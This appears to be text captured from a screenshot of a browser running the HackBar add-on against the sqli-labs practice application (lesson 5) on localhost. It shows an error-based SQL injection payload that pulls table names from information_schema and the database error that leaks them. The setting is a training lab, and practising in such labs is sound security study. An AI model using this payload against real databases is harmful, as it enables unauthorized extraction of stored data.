 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://localhost/sqli/Less-5/?id=1'  union select 1,count(*),concat_ws('~',(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),floor(rand(0)*2)) as x from information_schema.tables group by x --+